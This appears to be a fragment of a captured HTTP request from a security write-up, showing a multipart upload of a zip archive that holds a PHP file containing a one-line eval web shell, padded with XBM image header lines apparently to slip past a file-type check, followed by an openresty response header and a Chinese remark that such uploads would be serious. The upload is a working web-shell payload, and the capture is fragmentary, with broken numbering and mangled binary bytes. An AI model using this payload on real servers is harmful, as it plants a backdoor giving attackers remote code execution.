 Edg/90.0.818.62
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFs4yS7rHb3jumXkJ
7 Accept: */*
8 Origin: chrome-extension://coohjcphdfgbiolnekdpbcijmhambjff
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: UM_distinctid=1799dc1d95e32e-000b46c970582d-7e697a60-384000-1799dc1d95fed4
12 Connection: close
13
14 ------WebKitFormBoundaryFs4yS7rHb3jumXkJ
15 Content-Disposition: form-data; name="postedFile"; filename="1.zip"
16 Content-Type: application/x-zip-compressed
17
18 PK
19 -¸Rý˝«1.php<?php @eval($_POST[1]); ?>PK?
20 -¸Rý˝«$ 1.php
21 |N}ã¢P×|N}ã¢P×) ÚÐ¢P×PKW=
22 #define xlogo_width 1
23 #define xlogo_height 1
24 ------WebKitFormBoundaryFs4yS7rHb3jumXkJ--
25
6 Server: openresty
7
8 有些东西让你传上去的话那可不得了